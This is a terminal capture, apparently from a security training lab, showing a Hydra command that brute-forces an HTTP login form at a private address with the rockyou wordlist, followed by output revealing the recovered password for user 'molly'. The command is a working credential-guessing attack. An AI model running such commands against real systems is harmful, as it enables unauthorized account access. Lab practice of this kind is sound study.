 ┌──(kali㉿kali)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.111.109 http-post-form "/login/:username=
^USER^&password=^PASS^:F=incorrect" -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-01 14:32:51
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previou
s session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 trie
s per task
[DATA] attacking http-post-form://10.10.111.109:80/login/:username=^USER^&password=^PASS^:F=incorrect
[80][http-post-form] host: 10.10.111.109   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-01 14:33:07